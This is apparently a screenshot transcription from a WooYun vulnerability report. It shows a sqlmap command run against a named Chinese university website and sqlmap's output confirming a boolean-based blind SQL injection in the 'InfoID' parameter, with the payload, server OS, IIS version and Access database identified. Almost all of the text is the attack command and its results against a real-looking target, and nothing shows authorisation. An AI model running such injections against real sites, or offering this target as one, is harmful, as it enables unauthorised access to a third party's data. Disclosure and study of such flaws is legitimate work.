 E:\python\sqlmap>sqlmap.py -u "http://www.ustsd.edu.cn/view.asp?InfoID=8888" -v
0
{1.0-dev-nongit-201512010897}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 21:51:42
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: InfoID (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: InfoID=8888 AND 4152=4152
---
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft Access
[*] shutting down at 21:51:49
E:\python\sqlmap>_
www.wooyun.org
半: